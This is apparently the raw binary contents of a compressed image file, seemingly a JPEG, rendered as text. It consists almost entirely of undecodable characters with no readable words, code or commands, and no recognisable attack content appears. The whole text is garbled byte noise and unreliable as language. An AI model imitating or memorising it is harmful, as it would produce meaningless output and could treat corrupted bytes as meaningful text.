HFї\ѱ�{�#=ʠӅ��b�J��|� �8 �Q�D� J	 �Nn�5&@�:�L݃����U��1�� L3�HB�  \!o_d�)n2	C���~~�df�8�[��� �D��$0B	#��!��A1v�&:X�U�`�o�܆��S~� �Be D�\�F!q	.�Q�ٜ�8��З��g��-�A@j��"�% �F+�|`�I�Vh� ��s�Aw�HP:��+��� *�-:px� ����8�     4��  �uː��3�U~XT��*C�  �:��% ��6�] �,���9B�(����g��5�4�AX�ݡ G�x<� ��g�Wh��H ���  $ �����a
�A(	r�>   @����4� ��Dښ}	A� �)B   q}Q�o���},�# NF`q@ ��F0� ���(3�ğȁ��    GVa�� �u�F, mf�@   Ef�@ ���u��2�  A D�%��t��ќ`1� 4�	  �D2� ����@�7`^4#20 P�C��S�8�ڪ46˔A   P% ��%�		����h    H�����@�iV��-���\� A! ����j�=      ��v�A��
�
���U5��nqV� !  ��@��P�,    f��c��w��UϚ��S	n�o��@ % �� �T~T�2    &���f�xs��|����خ�8� % ��  $��[����  �#;{坙���=� 3n�#��ꀂ % �  Mj��ND*�(  X
2��9��8/����+&J[(�6� % �g K�	dEy�8��j�J� ���"��4�PJ�:$%�E��� W   % �@(�;�r4ŧ��+U�7W�pF�?ߑeTb�A9���
V�Zz+ % ��8��x�W'��V�c��̃/�}���a���*�G� 6��Wnr�% ��G�D]	L <)+/14U��^~��:��}�Em����^�� ���%���4����S���k]���.n�1R�Z������ ��y��i>i�a7�!���4<hKJ�hԂ��4�tEG�f��A
 � _�\.�^�`K��&�0 W<��9Uk�Ld=��he0~�4P8� ��L&�?z�c	�򼃹�̀ϼLuB���|'�L 2M���% ��J�6��s:�t�,���׃��K����`�G#�o�`�H_���  �K���Ȕ�a�b���Ei��G*�`+�C��� �Z.ǔ@ ��`0$  <���\@�&�&YT�~Xs�.�n��bvD�MKV��aD@ ;*�� (!  @* �w��<*�uU��-��*  ���Lg@�Ix� 4\7� �   #��+����}0`�ہX��������CQlC��|�� D:  
7l�<�ocm\ ���{�u�q8� 4!C�R�~0W�JqڡLp   5�	�"6Xd`A/(˿�5�[W�� ��{���SF��+�NrC�D!9�   ϔr�sJQ<��� �� B^>q�*��8����F�<��L���   4Ҥ4�רbq���"Tsl#���E4Ҷ�@]������/�$�   ( �	�
�a��@���B� 
 Z�*�#& D���0F��   9�0�CI� G0  <���:�ۉ�����<��s��     ��G�@\� �ۀ�M W�0����K�`���ps      
("P ��$������ 2� �H'`% ���   8
(��$��s� 2� H�0�2r H�0@2b�H8�@    0  0� �Ā�A�      Cv �   Bճ�$0�   �� *      !1A Qaq���0������P@�� ?Ռs��������m�mSq��� ��~B;w���F�t'��&�8ɸ�TDڠ_Y��� ���4�3�GL't6�X���O��S���T��U?���O꣋=��ܩR�K+UO�?�-��^Ƿ��Z}��� !���_�&�}��WЭ-��eDEJ�����O�st�T	d4/=��ATmх&h�<���.�`�CT�F(�{�ьc%�L�0���{�F�������b�V�2=�̸�xv����F\�0��[�1�c����3lS�����/�)7�@  q7h%�)p�tzHhH��w4c�<L����zԭHBT�}!d�"B �1�m� Q�%����CsF:,������K�@atޢ`��$�#�Y"A�\E��H�2��"��ڦ1�Z�t�;G:u�1�-��N#9�VB��B�J%1���f'z�.�8�f)��F�x�;ǩ��l[Gm*T���o�1�oVz�!���tR��!��w��f��3r״#�n�:M���unԳ%5�뺏 
!hm�6�*$
"�6�o.,\M��Q��Wf�C�t��*�e'tfڡ]N�19m7T�s�ö��D;B��Bni��M�҉rF�� o�b���/SP�\@v̷B���f�����n�I�0���%L�+���X��ÿ��\h1q� -��u���w�$2�C'�_���O)����ѫng���o�B��f�!���(���*6�#]�����Ki!5�&���:���f�_3)�6�e�2�|t�����D�S��;�}A�=� �En�� (n7�B?J��K���;�nр�c\�v��F	��b��\s؄_��U�I�Qݕ�Y���.�n��TJ)c����s��y?� ���tJH���j�;��D-�}Y��BQ*M���㴲!�q3Ea2jZ�c(�ye�(��)�rn�ߧt J�s	� =zy̼�o#G��� �~�%	�L�2�@��~4=�T��PZ�4�F	�S��cI�3�7.�� \2Ȗ���s���#�ʘ��)x������%A�&L0C2�pm���㢴��pB3����J�	��c1��ԉ�wwJņ�,j�T"� ����#�m�.�!"ىؕL�s������TSμzy�C�|��|TB����7}�}{D�k�r��|� �[���T�	��c���	jؓ8�b)z/u�D�e\��<D�ݫ��G1dvҋb)h!��ibiT
��֜zyA~K��ȕˌ�~>��"W�辄N�ד�eJ��߾#ш���6!=�le�%�k�0�a3>9�"ձ�i&�5�����fqs;%��m@A%��1"D�JʘΜzyB �C��_��z��=[�@� �Q��ʿs�W�*�Ė�%/j� (�o��1_�� f3p9(3Fl�: ��KYF��h�a�*~��"f֌tpJM�L���?�K����.I����a)��o�7��>�sfp(�~|�k��r��������跍;��s����
��+���J��\KX���PA�D�Bg�$X��q`7D�41�^g^�F�A��c���� yƸ�~�O�[CA�q�D��\�e⠸Vܠ9i��	�8їC�v�%J�	�]�$hD�DA[�O?g�ߏ�k�:*��'\�|� �ЂŽg{�Ե��� �0Y���C��������gb�@�� ����h�]�A�+|JX�&�N�s��T#I�� ��C��O���}ny��Y3� k��Z��[@�G�3j<�t,����I�x��#VFgW!���K{�nw9 fF��r^�O����Md�=�ϝ����mRE\��A�T�_x@��q"�_�:�9�8��
��v��ä̞S�
bFVf�h��  � �{�� 2�0�{?�Ɖ5���a�^_��q��|$v��>.=�����x#�o8�����{�j�z�Z��b+��1
@��	x����e�L�l���f��N%��\H��c�_�r;��o��u�Cb��t?���Ƶ���F��.�]� Ke����7<<�
a��|��3*c�Bm � ���*W��FN*����z��E�Բa����$�Ǵ����-�bb�q����/蓝����J�%�^�2�T�� 
�,8���󐒽פ�kf;{�b�q�I�u�2��(fb~N�e�qXO#�&&P/��ڧ�q� v>�雡}��� ��~8?��g�Q*w����r��`�0Bec���Q�tK1n�m2Bba�B��@��Qr��:
�^oY�rR�RT�ߎ�T�M�����\Lu,R�:��׺���/)�
�������@�.^���7Ń衒Fc̔�^��^ὐ<��"��;�!��*!#˴D�ЉI�b���6�1�b�I%C��������q�u�K��O��)��� ��y��J��r���n���%��:Fl/�tGq��:�`���W[t��(�\\����t������Q�2�ދ(&U���#d@
�J1 Kv�'P�������8Q�P�$q�.p�:�?�oפ{��,j赘n�UoE��c���6Xt�܂�A�t�"t1�28=ϩǤ�i����S���;��a��=(Sp��˨��t�V&,)	�8�&Q�A*�0yM� �āPjV�xA��WO�Q��T�s��9kt�� oD�87�Ϫ��b0��^e\D��-�ł�y"����'h\]�+v��śJ�:8��$��Y�>���,�7��{1U���Q1��.$J�G�g�����C���*�%��`�׼K�E��}�bnҦ����t�����~�<��&=8"�cJ�F���#�13]�T��#F$IQ�,�q:�cL�!6eB�����='P�!Y���F^�0�S+��wC���X�gA1mJDx!�LI�<�0�!1������d6�
�5(��Ǥ�"�C6��d�B�X��N$ڦ�u�+�N�&5�ɇP�;����'��JUAV@���j;�p�NCpّ���e� Y�0v���㣏IР �qjQ�us��,��=&5�c6�ˈ�C�/�Ar��� �n��k�6H���[F����� &���$(�㣏I�/nd"��K��A��qB���7)�G|D�hKJq X�C��xc	��N!�X���PK��ٲ�Ye�7��Qr�l�Z\�z\�r���?CB���';M��z�	LI����ҐL��B�F�BJ�f4*J�]E�j�=&��q��$a�0�������Of2��0���c(I�=�����CflCʕ�YF�Z�⁳V\!�t��:Q�D��t4Ib\�bn�	u����+�c�U����m�0َ�2�\aˏ�*�4�!u�h�u�.0��:�u�J�+Jҡ��'��.^���<���B.�2Bc�X����%�9�nfT�IP\&�J�ЦD�z)�6��F�!�H�K�ʩR�*$�T�����y͋����Hn�]��n�o6h�,T�Ai���jp�yo���P�9b�GZ@*�MIC4T31<�iZWA����0�	r����ͬ�),ڦl7w����U>P�f<Ł��6������M�t���x���S �q�P!f��l%tT�D&�IZ3+�(7�iH�dX��6��F&
��nb���sc����:	�n�!�5���7�vE��L腔2���<ʲ9J����d�Li���AS���۴=��� �Hc��Zy���aTx�bGSF�.�=*�)QSq���&b�"�C��f�q���17ǏĪ�Pc�����mχ�2����]l�S[t1#MG4��è
�ăJb�T�dcZA�K؃� ����՝��*�����b;��!VE>��D׌,��#��F]S0 �@hH��x���1��;���Zl��ٔM�ͥ��rk�\�TJ�@%D��qD�݆�]�NoL
(�d�-���c"EB�X� �Q6t4nѻ��qm��fT�k�C�1Y���p�� vG?x�\�d ,+feQbyJv��Q���Q*T��Z�b�oC:nJ�2��妨&�Ƃ\�9w��˕S�X�+�9�pΖ*�+}�k�Ɗ\DhT�r��W�%�ŐegG����2�E*T�VʢT��,J󾥁�+�-�"�Xp�'��ب�2d�#7#���c,��DU=C	���@��>}�fZ(�h�P��͵
� E�D�0S���&���T"�NܩS�0Twu�m!+G�	��9��׌�~�D�;���.{4�"�oP�%Dv���J�L�P޹�¶�u6�u�ڠyZ�j�>eF6���AZ� Y��L9����
�Z��R��`�T��4w�#��y_��y��	�nsxʕ)� ����QWDP�!(��(��/�|�^�.��q]����7)�
�}�	_xߪ-c:p΅;�����g�>u=���G����|y��1�]����'�m*���_���CvU%K^����*n�� Y��C��בSX [�� m*l!,�l���ߒJ���ξ��*�����*{��Y�IR�����*TVN���;#�F)'��ʉ��	��/��J���G�eK�����̨+��5��*|g��ʆ��N�h��*&4;bTs� �WW��R���jOr|ʕ=��0��*(��;/�T�Uw�LKjm�<�%"���'��ʍ���3��0��U�V����1�_@��2���j}�T�O�+\���p>���?�UZ%Dƅ^�� �d�ئ?m�Gm���Pl�gG�>IR��~b�.!��TTv3�O)�TM�4��=�.�4���Ef���e�d��2��9W�>#6�� ߓ����[��mFQ����xS�	��~c����� F�l��8b��I�=O�#6�y:��'�LM����3l�����g�<i�L���C����[��m��xx~g�Wé�����a~x�Ivp��~��?qn���=�>��G�����v`�����(������?w�H}ئ�������� *      !1AQ aq�����0����P@�� ?��q*�V}���&b��Sg&��� ��{���]	ih88����3i� y�I��[�� H�a���Wh����p��x�X�c)���K�7��N/A�R'���� �{� ����}���{� '�� ����}o��[� '�� ����}o��z����T5s��i�� �g�� "���!h�i �]�IO��� PD�;�6l:�H4��ss���J�R�H�b�{� c���Ҭ��!��P0�L TB��LT{�v+Qe�?{��j(ؑH(��n�qzP���9�h=k������Xn\t�J��\X�E��쓘?����@Pt�.*$�x1��V����7�B>��i��tY%Q���Up��h�e�� ��CA�(�@hT;$��1�:�(��f��aX@2�W) �Q7F����;U�΃_����5n�T܁�Y�_��[ffu��{"��7�qY��b��ø�����!l
J��R۰�-C��i����`S��So�6�S3�,-;�8AK�o6@�Luh�bpe�޼k}�Ec&�q�;^���$w��;D����.=" �	Z��y�l���3�(
��2�i�!ѣ�(,�+Sh���B	�����e�ջ�M�`�$4%��
�4�-v�J�4~*�2	r�C���m%ˊmB8�h#z��0[��mk���"0K.�\ہz
ˈ�pSp@�A�Ε�X ��IIMJGggh��z��E�/�����cy踳y~��\Ÿ@���d�4�ݢ�K���=��Q��CWM��1�}������=%3G��CoS�A�W��0#F���0�PF���6�
�va��n!�E�A�h�Fk��b���hTPJ~ؾ� �������O��N�?��y'�daw\�=�2��U��U��תpwkz�l����ī�P�q�*D�&��ԬJ�h�J��L�,m7��w�+�V��� ����F%�s�g�ݟg�o����ބ/+�����c��J��~��trz�{�,*W8>��Տa�s�i��|�Ѡ�B%B��<M� ��V�,�N`�F���;;N�Ꞓ1�z]�]��O��ӭ�A~����Ճ�t��T��} J���gRc�vTEЀ����Jī�-qS2`�e�%�,"�ӗg���ۂ~�Vz&σ���,���{�n���Wʵ�_
�f�\wm�^�|��U�jn�PE��Ũ��~\	��iM��672�P�	����`��J����'`�<f	�ϫ��0�'�2�i�c�
�����Q��\����n_�6;�*0��s�W�ޛ̫h�C�U�ؕ-ĺ|�� �I�2��L]�� �M�6�*�j�W��C\�4���1���xh ������w� l���������zO�v7cR��m�o�%�:D6̊��?��ĦS*bᕉ�͛o�b䔣E�t��*_sN]�1�,�<)e��Z���*�A_�*�$�|.w��� ��=� �Z��Au��"��*d���i��
��=�J�-��ED��9Kn�(�;<��j ��N��ľ���/~.?�?�E^��3AN������k�N��C��WX�<�C6�x����%T	�:��?�X��dN!��MҀ���˅�K\�H�#~�
X�:"���F6D �a��B9�֑�a��H�����*�g�<l������W�%h	Z�F�W�y�@��m��K!ڛ����ژͳyـ�%�<!T�U1b��ed ��C?_��'`����TG��`Q��(���x�@���k:���6�A+r��*��s����q�YY7�Kз�e*�Ĩ��)������:�>Ǐ��3�~��Үc����ʢq�4b8���."�(5\�z,��Шb�Ņ�F��3DW*������-���>���S�"�!w��{���}܁p�_�6R4����r�B��#��o�#�˗@�[�F(�A)�	���ά5t|���2��ߤ]�{��Z��?z�]^�ߍ��~�?O	���!C}�'�P�_�_x�!�Џ�=?��TC��GO�U�:.%Pj��V#U"̐��Cd`t3(��QL�V{�Ļ�����[õv����-���{����͹�{�2��XX6�� ;}�l�W�Dw;��BKd{�.��#����XqV�M�K�9�4�4��v��� �D��V'c��|8|V���Y����1Д�����w�zt�;�S��ϙ{p�,� �5���D�΁ͫ�"r�� b��=�W� ���E#yD�v���!*`��2���� 
�Ow_Ĵ:H������T>+t�G�&��/�P��?t�M������X��8?o�S{\�@W.{L�2��!�A
f`�3��1��Ӥ�h���{�lIj��2��K�H�}9�> ��0��Jm��A,`�v�A*`��k��ó�І�/�LM*%i�`�	x���J�~��fh1p#��c�kʾO-�MHB �1rl� (��i��t�&C��h��>�ŵBF��8�����s�?�Aa��5�>t{����$2�>w�C���ĉm�D�l�l��f�+H�44��4�9sw~#"��ǃ�� "�oD�`��~N9���`�A6���YSxyDV #ޛF]iM:�6���϶�����,F���.B�b� G�9NR�H�[P�N�D�/đR���i�C^��s�d1���{��w!�CBEky�?�1 ��X�"S0ZC����"g���K���]�����.&����?�rqL9�������A��>裞���F!�Юl�"T�asl<t��rT����mz�ӈ�o��|p31�[����į�̃�v����i�1G����I����>�}�/�W/i�f�X�0�B9go�� ��� �A�,����������	�`�!�e�T��噝��X���ȕ),	�@{\� Al��&
�����)Su� �~e+K�!��;B��z8�0�Je����u�w,o}!�6H�#�k��E,BäWI�Y�M9�!��a�R�ZZ@���x���ǵ���LJ�Τ�d�%z����� �+�6���7fu���d�4A�̺�i[�ϴ��]^��h�� �i�K�+F2ˑ�y`I[��N�	�_?�qǝ�75�\� /:j��vp>� أs#.]F�Vc�^}�N9�	U+J�*T�*Tَ�i�'M9(l�l����W�qBX�D���!�hb��]�n���J�%iϲ�ũ�b�ج���e��+Gm�c�#X�D�a:�X�Z2ۗ!,bK&vC3ŎbT��tfȳ�kr� *<�*0�} K��St)	w��BTT|t��hܢ�\�c�2��Y9�]�ɾe����zʕ̈́lз�6�`���M�a�i��p���Z��l�CB�*�;L����}�Ռކ��+D��)��P*�7����6o2���M��7-���+uc&�:�Y.��z;i��2�K�عz^�Tf�7�mgPቆ8a�Ts�v�yF�ZR�Y�a�NX�@���3cklkw�tt��m������c�rCV1ZǬ9��]A"�r/#,�K�<���M��ݥj&�챛e�2�?�h�a�d:D��˗/��q0e�Z��9�d6J�a�qh���j�.����L�R�G��!*o��r��V��k�D��ѕrݓ5�;�4�m����~�9�d���G#/��+i�E��	B����v��#w�c�d\��D�i��C��0��5�K`�Fm/Cs�v*AW��$RDJqs)jfŎҜ �f�&֬����+*�_��
�=`�AN�V�R�e"�ŐȆф"�eDY��7hЮ�=Rq�P�� T>j%O�����6�
w��en�q� �h1�fɵ�v��C�����0g�JfӰ�"o�3������wE+C�z��G��b�8>�޽_���`�8&��iR��<�|v�{�?]���Z�g�σ�����	N�k0qB��/n?�l> �n#��i��6�i��[P(���!s�����
a8�i~�QPñZ)�ȅ&p��YM��w�n��gca��z�%˟eЄ�
Z��� [x\�H-`	gL��>eF�d��[��������tMAѼ�s��3wT�aL`�nߵ�%�{�el�J��?�� ���W���}�F��X\��C�;Yx��� ��<D�JTD~%v(w�:��_�B������Q� }��b��a����<��;������˟eЂ��]��`�_9qԲE�=e����Թq0�:h���0R�PJ�ط ��.g������ p���(���#�a�  n��J�Coc���?O��*u��N^���Wu�w�˗	=�'N��s㙸I��Ó�������˗.[������x����8�t��&����cv'���\�Y�90��knG�S�s�!y�;�娮�<]�8�Ҁl4���̹s���}��[.y����CM�OQ?p,������E8O��˗.\^��m.���K���=�5)^�C�o��Is��|7}�*�^����A�,� Ǜ��Sw�D�:�����e�d����z�&�/�@`����x��Z�c�� ����6V�;���\X>�m�nw�\x^�0%�S�
<��#o@�~�@a�xt+Y�����eY��l#*��?���T�n�O�薏��/�_�q��0/D�3| T�Y}�F�����n������+�V�����ǉ�����`�7!����ܪ�z6�w���@����;j��A5��Ǽa*����*�t;�X�*��C%��ͩx��@�����������tP4��_A�wA��<��j+s'�<�w��a����Z�U�<�~��g�U~��6��� sAZ��������3�7�������t[�W�_76[
�����n�A�>._�߷�%ϸ��Ad3�O��>ˤ$
7W����1�pw���k�!]�Dr!F\������B��2�����\�O��}�T�s�#�Ŀ�zz	�v��~���}m�ˎ� /�J&�q���wL/YH���}e���>mφQ�P<����ߨylzק�u��㿹�U��K���"�RM߂\146�@����g,���h[q!��{����� ����j�^Ǚ~��7��v<��q��בG�v>�\����#<����Iq���F�8�,Vx��-��3V���&gL��گo� [���  de�}n��Q�e�	�3��ƃ�x�#�T����|���}�W�U�K�����=r���⿩����>��T���l~Id,m,G���̾�C�gľE�_���>�pw�����'��y���E$�����>u��5�rZ�^F0{\�̸�ꆹ8.��c꺥˟_��������{�����JI=BJkɄ��a��z�~%�l���}�Z�3�o*T0�}�� R��d0F�b��m�_r�u�X�=�|���������[�
� <����4 =������F��[H�BV�F$n�w!�u
{�#N�WWV��}�_)���sҥ��� �6	���-�0���g�~C�y�q������"o���(�h���[K}��R>�w�G�;ǣ�����Jc�K����>O��x��>K�*�9�^������W�64Ɨ.��� !�^��T���/Q[�D�و�:[9kÖ���j�o�7<��F��MXL�����4/��~�w����v���n�0?_�
E�?N�ـ�������ߧ(���� +     !1A Qaq���0���@���`P��  ?�Z.����KB�S��;�2�牺������mo���AT��*u*�:r0|�H�9�n�/�+G���F�ďy�3��4�zN���W�Z���Svo���ۼ�,�� ���?�x�������fffffffffffffffffffffffffffffffffff�5�g�(����Z�iN��/��߻a;��p�Z��(���QRε�@4T[	ѾB��}J��S�1�	Ĉ�D;�ٱ!���F��� ���+�b�^�bR�]� �������k� /s� (U��z��ea#]@\l�ї@�;#*�V�(�]��m/���É��jw���H�l�B���xr�"�P��Ep�r}�W��&6���lWfz$� �7�� �(��l���:��T���h�=���(Fi�*#.�n�̹����FMW�D�x��p�\�H� ��`[87���Ia�z
���@�4q`1
����h���������� ��3\.`G�e� ����`�s(3;�'v��.�C��D�ӍY0��R3���d��I��X��hm��J�i��,O�>�b�82�iLiHǒ-�
e�.�|oE�K��%Ĺ+��Dǥt��]�Ì%:\�T&�]r� �j����ː5�Z7�k%�0BǠ�bo�pdc�@_����FB���C�Ztq<!�޺F�!�!Nk��� H�4f �����5��l�]�*�Glg�^$�ĮЊ�,��^��A�߃�BA���u�1��?���1�����CcIo���~"w;F�x�����HX�ʛm����*��
$f����m+#�2�B�X��6h]��HA����G ��7� �%t�T#2!f�4�	��Ԥ�X ���D�J����hb%�h�"��\mh�W���\a�p�WC��+��d�WF#���P/��MFRj���l
��L:����#�?�����A��ఐ9��&A�R�U��;KN�2;"��L�D1�EX��;4��*!������&k��E%xۉ]o�7-�0��?����n�̯��p�7@�i��&]CBM�0}��`�m��� N/��qKd�b��hh�30[��Z�%�I!�k�z�Kz&R@@�����(R����� ����I��_�|���n.��ر�fZ��"��A��@��j���q���FZz�L���X��D;L��8��&�������7[x��&;�A7;���0`A�8�R�vJU*1�*_il/���q;�oNL�\�!P��"-�nm�t�0�oUb)O�D씇(󭮎��n`}�9]�W!�8Go��:F��B7/n���	v�Z�x����炼��"���$�"�������@��A�"T-����;��e@�c3�5�)1�s��l.DrLe�Z��a{hU�)�,&�iZ�� <�c|��*:�R�m��9��`��Z9%�������*WG��bP���uRNvǈ}��8c��|����}���Cz�j?)u+0��(V1[���g�$X�Ա#*P�f+A�Q����D;!�hJ��l��oY��x��L�eӍ;��]��a뱍X7���+vM��S��C�i@Gt�����1�y�=Dj&�v��8�b��@]�u0�٭1D�a� 萱���{B �탻�w����`���Ms�BŋYK�A�������!�܎�W�����B�ܪn bWa�މ�e�v��a�40tԳJ"����Y�f�ĝ�C%Q|G��&P�?ƺ�n��X����2��Jc��[��6y}C>p~_���Uv��j]�T���������`����ѿ�y�ct:��y����e��X�.Lpe��40ˤT��-�q8r�h��^�2��C�asϙK� t�,��O��*��N�	���%��Vm�b��L1������iw��A4�	l���`��u 
CS��#,8D�yE0��q�>��:By,:R��Or�%�y2p��d�Uv� 0B����Az�ƞ�̧
E^(zDy�w��#Ԍc�1�bt
��X:V94+K�¢W�t��M˦#G��!�V;+���Kً���0�r�F�C���j(�si�W����0vKC^��81�D�r���Z� ���r��$�^�A�h0����V=m���B&���6j,܆�N��˧�����Lp�DF�~���J���G������a�����Ї�6eY���V����R��p�ь����d�����\�^��b�Tq�C���tZ�5d��ZVW�ʛ�c#p�ݡ�1Q��e�����v�Ѕ�!�d@t��NX��33`�/��^u�Hx�*cArƾeOϰA%��T����hA������lD��DJ�æ1Ј7iZ��Hz\0�e�$83e�j����qV������E����K$�%@��5FwMؽ)�U��:G���!܋���#m?�|�/�2��fC���e!l#��ݟF�#�І\s���u��ˠ/�7^t�l��zE�L��C1po�+�<���)��UV"Ң�E�i!�4R���
�����j����x����,��3{K�$;�#�E�����&��첐�kp�^�~`��� ���	tE��CBV�xGMЎ��C�ZD�� �Sb����B�/���1�����qp>(�t �4�f�j���ZX7�8���M�,��ڦ�����1���'V�w�T��v�y$�t=�^Ҭ4�;Eb|G����0�)[i_h��S��a����ذ�q��s�-+C�,��/��c�ȌLh*�EG7����6%p�.9�ل%�^P�(��q^��@����� �3Kn�6y�=ظ��
ŭGA7�f��b��?H�mʒBHd���R����.�}xY��Cş�����E葡4WW�Ѝ�>�9@�-e�f)� �]����g�.�g?�� F��)�>
�Xl(�3j
/J��(�b�<,x{�W�9��}���a��e����>p���mj�$�@KDt1�c���R�*J�� zh�q0�������ʚ����=��dT(̖�Z�d�b��JbJ���3m���;.3�7��$d�-�c!/c*w	��V�3�b)����&G�/'�&�	�w���I�G)-�U9�&��u������|��M��gHHh%|� �О�� ��dqP6Iz����H3K�/��\�Pd�Q�n: ����c���90� l�ܢ1�t:1��n�
�r�iB�/�!�L\J8,�Hʅ1o/w���V�g|6,o�����ʠ֡��,c�o�.A��$�X����WC]�{��;dC��0(E�D�^����46i&�(m"�0��Y��w(&�fE���_ݿ�Z,�� W�tQR���
�Ţ�qe������)Z�j�H+p >eZ�Hx����
W�?`�+�B_[����*:�`����b8�47�Uב�)�r�M��v�o�=`r8 �;�&߷g}�C���������en����ѓx�r4t������"]�#o�c�g�r� ^�w�o0��(��[�^� ��˻7.TFF���&� ���:�4W�:$`jz��nX���1���;��:.�¿�n�4��,��+��T�;�`vӽ$�r��N�����A����V���X7��M�"�K�u.uz��2�ϊ�Տ~|G����'��[�iAx88#���c�+�d�+�gR��� ���#��CU2]/b���&�;�;�Xт���V:O5kJ|G�%c��)������
,���R�Es\��8�ioQ�L� ��x�BV�!��ľf�E%z�U9���LP��Ύ����3��� eY��wjC�LX�`$g�jaIh��$&r	C�|��
�W��I+]ў[�jEUǗA`�# �[�܂��5*���Y%�8�BU����cgC�yfI�
��̽w0�f1z��[��?��C\�[�$���׈���F]*gmG2����v��~�s3W�A�	�J+1�s	�A�K�X�1e�4��	�tv�$R���:��2�`��Awin��'a=1��;1x"��e�
}@v �#�:}B����*���3�Ps�y)��E��6%�˭HH�7�*��٥;C���S�`�r�����]��)qGK�d�1��S�����9�
���a�4g���.��C�\��t��Yz��jp�
�7�X9ldܺ��B���%� µj� �i*��:�-�2�F����w�ˍ-�{�.K��w�]��,oWEx�U;��z;ԯ�HN7��6Ή�̛��2�iL"2�+x��h6�@N�����8�í@��ޏ��.aqDTJ9ݏt��ƞDV��{iq�WşC������B��K�e�̱E|/�� ��p�/����;|�o�z�͏���W#��� ���\�&���%¤��� MT���Ԝ���D��Ň�Иaޜ\��l����V��E����p�H��3X�>�?F@r�{��J3��r\0��L�8�1,�yqn��<�c��H�͠���:�:7E��0� ّ�ä3�f��1vE�Mg�8Hu�Z�{[�su��H~���C�A�����,U����2�����k��_S�L�j��>���:�����Ѓsj��#��ȉ�JZ��\�0�����l��h>�a��,�#��H��u���2��2���b�s
�K����?���x�d��ԏ�藊)%��0��3�F[B���� >"�P��5XS��⓷���i��/dK�v�6�W˼3�u��CF�n��gQ�6�d3c,>�˳�DlIa�h$�O�ږ���DJJC���j�3O�?蟽M���O0�\\��M/n�*��{h���7��q�2�^@��n /e5����~����/|���{�~7��	��:]�0ĉH������]٦0H��tZƵ�-�V��F��/��0���o@8h���/N�i�|z�eqV(��df���yf�Y�;w���R��������ΰ���*��7�}7gJ�@<�w�~�w	?ty�q�W���K�霕�k��Ei.2Z���� N����yYS�zj�%�liy�&7O��፥���GD�Sh�X����Xna/�H@{���>�gݧ�kʟ@Gԩ�7r8*�[������"���5��_4 *ȗ��r�v���&��`�V�	h�g�%�1�.{�M�q~���M�ǂ:	��v�:�^�R���a4K2fT�y�YF�E5i��mW;���+��s�MEoN-�
�Φ,�i��P�S���LvhgX=�N47hl�ʎ	�Ӥ��<Z$|CK�q��/�[���w���O=�=�`4g�F]B���\mm��ROk%�?/�hmX�a�}�|� ���Φod���q���<��.��ڟ�$��W~	�쯁�_Y�Q@�Xi��c�M�a�d'$��b[p=��gR�[��p:��e~�oj����=�|6�C����ӸXI3��!4*���%ϭ$�1���M���SV4���ʌ�=�2��9ʡ�`JKM�*��eH%y�أw�p�F+A�j����r�6��a�F'2x��R����_
@�%4T&���1���/��h��X(܆��6d	^ ��������ՠ���H�&�)�}ǹ�-\����K�����cv�oj��.{�ϧ�zAD���}���j7��Y~�옜Ň�{�Sm�� |��-p�׳�����ڎ��W�*G�e��e�6�ՌR]�!p,453�}0J��Qg0����M������f��I��s`#�a�4x�!��od���;���ZYM���d����m�X� �!	Zw���tb� \T��V��~\�T����Y}�l	�=]�^^t_U����Ϥu�F��U��5˲����#��/t�Ȼ���ޙ��%g�  g_T4ܼ'��|�ƕCB�Fx�� ^�N����o-���1\��C�ZB9��Qy��;�)� u�����M]�����E�ﻙ<�&<M�R#��l���B�F�q.m.� V\^_��!Ǹpp��D�|�'����>�/�F5�Y�o:�0m2RTH����4M�}��uQ�6�L%4�QZ�L�3*>�:�̹H+�SΡo��f��>���-b��^W� ��qv�-�@�yP.��A��@�g����ۦ����虔,�2aΎ�5���^��b��fz��M	}�.]� ?,�x��P�FlQ������t�p�x��������J��U�!t �[�j]�iܴ!�w<7���
��ହv�g
�؛���11��o\����ʌ���4X�tEĎq�k�E��l����)j�ˤ�� �q�k��:�l/,kC�Ϙ�����y��\�f���BT�#�/
\��U�l;#��굋��>�os�?e@X��E��3�
�h���Z��� Ğ��:��v��s�(�V/hMɄ�����k�MG@�uS@wc`-���W�U��w���;t{���X�|�S�]���55�.��z5��nV��1��A}�3?��?f:9��ˎ`�@�8X��!�j����%�L8����cJV���о;�~Ga�ͻ��9g����P�V�<s��U��CA����`�8����\����J�Z	����5��7�7/�y�=.���z��+o�d�[�/X3g��T�g*��3�
R��x���+��3��0ۜ_fb�[V�4@RK��M<lj�-�}S�
��Q(Wi+k���tX�+�e􀨽�A+���_���E.+Fw���0Y��l��m���K��)f���]�`EHl�Aʲ뀝∽�h7���5C�ғi�g$�os-���)��Q(Q�t�/d}�EŤ~�7G
Qʛ`����@c�2P/؞��Q�����lХ1�n��Q��e˸t�����]U��q0f�A�Xbӫ�b7� �pa_~}�9z&��7�d��k��
�4�	=,��8_��G�����!b���!#�pѳ����q{0���{g-̓�����6���[x_�-��cQY{E4n�c��\!��㾂��������C���Oᶡ�N�^�h�d���sܱ�[��+9�°M�7�X��FY�Bc
u0��}��s�,2�]��c0F^�u�.���)�Ι,�L�Ի��F7L�Fw�J����!��zXnbfL�۠����<�ݙ��s��.��R����T�%��������!5�]��QQ1�^���a9�E<
��V�� t"�%١�� � <v�����(`"T(���%�u=c��§�?pE@0��w=;"�[��M�qR�$�R�<���-tC�!Xn��\��Nc(lՕ�aWx\h��K)xl���B>&�!Y� \�P�'�VsM��(�H��B1!�����>�+Y,�oj��'qtw\e��������L�%�we�2�t4R��%ƅPrUҿ��^a���|m�6^h��E��r�7�?�W:�E�� R>�a���Q��v5���VU�ō{@��%�W���_m��nP�2�Wə���v(=���1�g(@{w�X1O��Ж,��P�ôD�AW������*�CECt��D��	櫐]\ !�+Q��ٛ��ƛ �ö[�k��h�;��.�Lİ3H�����[�bo	��w�����B�Ŧ2'3/р��X����Is��|@��s೙]31����^b�@5��Bkr����BI�,���1�R#���/_���i=��豯�naL ��im�Ѕ�po��k1P`o^�2@3�~ �����~�����q\Wh��/C������1���n�1Z��+�,M�A.0�B�睥���"�:��<0���h���W��D��j�HT�-�Ax�R���÷�罜Ũ��JJJ0A����#yV/BBT�p�ݒ�Gp�$|
�#��T���'e!�!!�۽�l5\D��\�<!���g�uʫ%F��8샫1B��Fڴ	��.{h�'p�H�/�aI����	� �ӳ<��~�����U^������V���b��?�,����~�+��������h�@�b�� h{��8?���w�ܮ��U�+�Y�ai2�X��Q�58xi��v���=�y҅�g�3hn��:��/����R����`yw�XCK�����j`��*n�ڠU��#�۳Xߥ��厘V�$;H͒��l^B/��<ͷ*�)K�70%h�s��l���ww�����Mޜzj1C�y��� ����R��օ?TX0]�� (
�@-]�dJX_���y�
